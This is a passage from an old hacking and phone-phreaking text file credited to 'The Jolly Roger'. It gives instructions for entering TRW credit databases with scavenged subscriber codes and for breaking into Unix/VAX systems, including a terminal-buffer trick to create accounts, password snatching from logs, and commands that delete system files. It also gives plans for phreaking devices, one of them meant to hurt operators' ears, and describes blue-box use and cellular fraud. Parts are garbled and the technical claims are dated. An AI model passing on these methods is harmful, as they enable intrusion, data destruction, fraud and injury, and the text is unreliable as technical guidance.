When you call TRW, the dial up will identify itself with the message"TRW". It will then wait for you to type the appropriate answer back (such as CTRL-G) Once This has been done, the system will say "CIRCUIT BUILDING IN PROGRESS" Along with a few numbers. After this, it clears the screen (CTRL L) followed by a CTRL-Q. After the system sends the CTRL-Q, It is ready for the request. You first type the 4 character identifier for the geographical area of the account..

(For Example) TCA1 - for certain Calif. & Vicinity subscribers. TCA2 - A second CALF. TRW System. TNJ1 - Their NJ Database. TGA1 - Their Georgia Database.

The user then types A <CR> and then on the next line, he must type his 3 char. Option. Most Requests use the RTS option. OPX, RTX, and a few others exist. (NOTE) TRW will accept an A, C, or S as the 'X' in the options above.) Then finally, the user types his 7 digit subscriber code. He appends his 3-4 character password after it. It seems that if you manage to get hold of a TRW Printout (Trashing at Sears, Saks, ETC. or from getting your credit printout from them) Their subscriber code will be on it leaving only a 3-4 character p/w up to you.

For Example, (Call the DialUp) TRW System Types, (ST) CTRL-G (You type, YT) Circuit building in progress 1234 (ST) CTRL-L CRTL-Q (TCA1 CYT) BTS 3000000AAA <CR><CRTL-S> (YT]

Note: This system is in Half Duplex, Even Parity, 7 Bits per word and 2 Stop Bits.

CAUTION: It is a very stressed rumor that after typing in the TRW password Three (3) times.. It sets an Automatic Number Identification on your ass, so be careful. And forget who told you how to do this..

### **107.Hacking Vax's & Unix by The Jolly Roger**

Unix is a trademark of AT&T (and you know what that means)

In this article, we discuss the unix system that runs on the various vax systems. If you are on another unix-type system, some commands may differ, but since it is licensed to bell, they can't make many changes.

Hacking onto a unix system is very difficult, and in this case, we advise having an inside source, if possible. The reason it is difficult to hack a vax is this: Many vax, after you get a carrier from them, respond=> Login:

They give you no chance to see what the login name format is. Most commonly used are single words, under 8 digits, usually the person's name. There is a way around this: Most vax have an acct. called 'suggest' for people to use to make a suggestion to the system root terminal. This is usually watched by the system operator, but at late he is probably at home sleeping or screwing someone's brains out. So we can write a program to send at the vax this type of a message: A screen freeze (Cntl-S), screen clear (system dependant), about 255 garbage characters, and then a command to create a login acct., after which you clear the screen again, then unfreeze the terminal. What this does: When the terminal is frozen, it keeps a buffer of what is sent. Well, the buffer is about 127 characters long. so you overflow it with trash, and then you send a command line to create an acct. (System dependant). After this you clear the buffer and screen again, then unfreeze the terminal. This is a bad way to do it, and it is much nicer if you just send a command to the terminal to shut the system down, or whatever you are after... There is always, \*Always\* an acct. called root, the<br>most powerful acct. to be on, since it has all of the system files on it. If most powerful acct. to be on, since it has all of the system files on it. you hack your way onto this one, then everything is easy from here on... On the unix system, the abort key is the Cntl-D key. Watch how many times you hit this, since it is also a way to log off the system! A little about unix architecture:The root directory, called root, is where the system resides. After this come a few 'sub' root directories, usually to group things (stats here, priv stuff here, the user log here...). Under this comes the superuser (the operator of the system), and then finally the normal users. In the unix 'Shell' everything is treated the same.

By this we mean: You can access a program the same way you access a user directory, and so on. The way the unix system was written, everything, users included, are just programs belonging to the root directory. Those of you who hacked onto the root, smile, since you can screw everything...the main level (exec level) prompt on the unix system is the \$, and if you are on the root, you have a # (superuser prompt). Ok, a few basics for the system... To see where you are, and what paths are active in regards to your user account, then type

=> pwd

This shows your acct. separated by a slash with another pathname (acct.), possibly many times. To connect through to another path, or many paths, you would type:

You=> path1/path2/path3

And then you are connected all the way from path1 to path3. You can run the programs on all the paths you are connected to. If it does not allow you to connect to a path, then you have insufficient privs, or the path is closed and archived onto tape. You can run programs this way also:

you=> path1/path2/path3/program-name

Unix treats everything as a program, and thus there a few commands to learn... To see what you have access to in the end path, type:

ls

for list. This show the programs you can run. You can connect to the root directory and run it's programs with=>

/root

By the way, most unix systems have their log file on the root, so you can set up a watch on the file, waiting for people to log in and snatch their password as it passes thru the file. To connect to a directory, use the command:

=> cd pathname

This allows you to do what you want with that directory. You may be asked for a password, but this is a good way of finding other user names to hack onto. The wildcard character in unix, if you want to search down a path for a game or such, is the \*.

 $\Rightarrow$  1s /\*

Should show you what you can access. The file types are the same as they are on a dec, so refer to that section when examining file. To see what is in a file, use the

=> pr

filename command, for print file. We advise playing with pathnames to get the hang of the concept. There is on-line help available on most systems with a 'help' or a '?'. We advise you look thru the help files and pay attention to anything they give you on pathnames, or the commands for the system. You can, as a user, create or destroy directories on the tree beneath you. This means that root can kill everything but root, and you can kill any that are below you. These are the=> mkdir pathname => rmdir pathname commands. Once again, you are not alone on the system... type=> who to see what other users are logged in to the system at the time. If you want to talk to them=> write username Will allow you to chat at the same time, without having to worry about the parser. To send mail to a user, say  $\Rightarrow$  mail And enter the mail sub-system. To send a message to all the users on the system, say  $\Rightarrow$  wall Which stands for 'write all'. By the way, on a few systems, all you have to do is hit the <return> key to end the message, but on others you must hit the cntl-D key. To send a single message to a user, say => write username this is very handy again! If you send the sequence of characters discussed at the very beginning of this article, you can have the super-user terminal do tricks for you again. Privs: If you want superuser privs, you can either log in as root, or edit your acct. so it can say => su this now gives you the # prompt, and allows you to completely by-pass the protection. The wonderful security conscious developers at bell made it very difficult to do much without privs, but once you have them, there is absolutely nothing stopping you from doing anything you want to. To bring down a unix system: => chdir /bin  $\Rightarrow$  rm  $*$ this wipes out the pathname bin, where all the system maintenance files are. Or try:  $\Rightarrow$   $r - r$ This recursively removes everything from the system except the remove command itself. Or try:  $=$   $\frac{1}{1}$   $\frac{-1}{1}$ => sync This wipes out the system devices from operation. When you are finally sick and tired from hacking on the vax systems, just hit your cntl-d and repeat key, and you will eventually be logged out. The reason this file seems to be very sketchy is the fact that bell has 7 licensed versions of unix out in the public domain, and these commands are those

common to all of them. I recommend you hack onto the root or bin directory, since they have the highest levels of privs, and there is really not much you can do (except develop software) without them.# **108.Verification Circuits by The Jolly Roger**

- 1. One busy verification conference circuit is always provided. The circuit is a three-way conference bridge that enables an operator to verify the busy/idle condition of a subscriber line. Upon request of a party attempting to reach a specified directory number, the operator dials the called line number to determine if the line is in use, if the receiver is off the hook, or if the line is in lockout due to a fault condition. The operator then returns to the party trying to reach the directory number and states the condition of the line. Lines with data security can not be accessed for busy verification when the line is in use.(Refer also to data security.)
- 2. Three ports are assigned to each busy verification conference circuit. One port is for operator access and two ports are used to split an existing connection. To verify the busy/idle condition of a line, the operator established a connection to the operator access port and dials the directory number of the line to be verified. If the line is in use, the existing connection is broken and immediately re-established through the other two ports of the busy verification circuit without interruption. Busy verification circuit is controlled by access code. A dedicated trunk can be used but is not necessary.
- 3. The busy verification circuit also can be used for test verify from the wire chiefs test panel B. Additional busy verification conference circuits (002749) there it is right out of an ESS manual word for word! And I'm getting 25 linear feet of ESS manuals!!! Not counting the stack received so far!

### **109.White Box Plans by The Jolly Roger**

Introduction:

The White Box is simply a portable touch-tone keypad. For more information on touch-tone, see my Silver Box Plans.

# Materials:

- 1 Touch-Tone Keypad
- 1 Miniature 1000 to 8 Ohm Transformer (Radio Shack # 273-1380)
- 1 Standard 8 Ohm Speaker
- 2 9V Batteries
- 2 9V Battery Clips

Procedure:

- 1. Connect the Red Wire from the Transformer to either terminal on the speaker.
- 2. Connect the White Wire from the transformer to the other terminal on the speaker.
- 3. Connect the Red Wire from one Battery Clip to the Black Wire from the other Battery Clip.
- 4. Connect the Red Wire from the second Battery Clip to the Green Wire from the Keypad.
- 5. Connect the Blue Wire from the Keypad to the Orange/Black Wire from the Keypad.
- 6. Connect the Black Wire from the first Battery Clip to the two above wires (Blue and Black/Orange).
- 7. Connect the Black Wire from the Keypad to the Blue Wire from the Transformer.
- 8. Connect the Red/Green Wire from the Keypad to the Green Wire from the Transformer.
- 9. Make sure the Black Wire from the Transformer and the remaining wires from the Keypad are free.
- 10. Hook up the Batteries.

Optional:1. Put it all in a case. 2. Add a Silver Box to it.

Use:

Just use it like a normal keypad, except put the speaker next to the receiver of the phone you're using.

### **110.The BLAST Box by The Jolly Roger**

Ever want to really make yourself be heard? Ever talk to someone on the phone who just doesn't shut up? Or just call the operator and pop her eardrum? Well, up until recently it has been impossible for you to do these things. That is, unless of course you've got a blast box. All a blast box is, is a really cheap amplifier, (around 5 watts or so) connected in place of the microphone on your telephone. It works best on model 500 AT&T Phones, and if constructed small enough, can be placed inside the phone.

Construction: Construction is not really important. Well it is, but since I'm letting you make your own amp, I really don't have to include this.

Usage:

Once you've built your blast box, simply connect a microphone (or use the microphone from the phone) to the input of the amplifier, and presto. There it is. Now, believe it or not, this device actually works. (At least on crossbar.) It seems that Illinois bell switching systems allow quite a lot of current to pass right through the switching office, and out to whoever you're calling. When you talk in the phone, it comes out of the other phone (again it works best if the phone that you're calling has the standard western electric earpiece) incredibly loud. This device is especially good for PBS Subscription drives. Have "Phun", and don't get caught!

# **111.Dealing with the Rate & Route Operator by The Jolly Roger**

It seems that fewer and fewer people have blue boxes these days, and that is really too bad. Blue boxes, while not all that great for making free calls (since the TPC can tell when the call was made, as well as where it was too and from), are really a lot of fun to play with. Short of becoming a real live TSPS operator, they are about the only way you can really play with the network.

For the few of you with blue boxes, here are some phrases which may make life easier when dealing with the rate & route (R&R) operators. To get the R&R op, you send a KP + 141 + ST. In some areas you may need to put another NPA before the 141 (i.e.,  $KP + 213 + 141 + ST$ ), if you have no local R&R ops.

The R&R operator has a myriad of information, and all it takes to get this data is mumbling cryptic phrases. There are basically four special phrases to give the R&R ops. They are NUMBERS route, DIRECTORY route, OPERATOR route, and PLACE NAME.

To get an R&R an area code for a city, one can call the R&R operator and ask for the numbers route. For example, to find the area code for Carson City, Nevada, we'd ask the R&R op for "Carson City, Nevada, numbers route, please." and get the answer, "Right... 702 plus." meaning that 702 plus 7 digits gets us there.

Sometimes directory assistance isn't just NPA+131. The way to get these routings is to call R&R and ask for "Anaheim, California, directory route, please." Of course, she'd tell us it was 714 plus, which means 714 + 131 gets us the D.A. op there. This is sort of pointless example, but I couldn't come up with a better one on short notice.

Let's say you wanted to find out how to get to the inward operator for Sacremento, California. The first six digits of a number in that city will berequired (the NPA and an NXX). For example, let us use 916 756. We would call R&R, and when the operator answered, say, "916 756, operator route, please." The operator would say, "916 plus 001 plus." This means that 916 + 001 + 121 will get you the inward operator for Sacramento. Do you know the city which corresponds to 503 640? The R&R operator does, and will tell you that it is Hillsboro, Oregon, if you sweetly ask for "Place name, 503 640, please."

For example, let's say you need the directory route for Sveg, Sweden. Simply call R&R, and ask for, "International, Baden, Switzerland. TSPS directory route, please." In response to this, you'd get, "Right... Directory to Sveg, Sweden. Country code 46 plus 1170." So you'd route yourself to an international sender, and send 46 + 1170 to get the D.A. operator in Sweden.

Inward operator routings to various countries are obtained the same way "International, London, England, TSPS inward route, please." and get "Country code 44 plus 121." Therefore, 44 plus 121 gets you inward for London.

Inwards can get you language assistance if you don't speak the language. Tell the foreign inward, "United States calling. Language assistance in completing a call to (called party) at (called number)."

R&R operators are people are people too, y'know. So always be polite, make sure use of 'em, and dial with care.

# **112.Cellular Phreaking by The Jolly Roger**

The cellular/mobile phone system is one that is perfectly set up to be exploited by phreaks with the proper knowledge and equipment. Thanks to deregulation, the regional BOC's (Bell Operating Companies) are scattered and do not communicate much with each other. Phreaks can take advantage of this by pretending to be mobile phone customers whose "home base" is a city served by a different BOC, known as a "roamer". Since it is impractical for each BOC to keep track of the customers of all the other BOC's, they will usually allow the customer to make the calls he wishes, often with a surcharge of some sort.

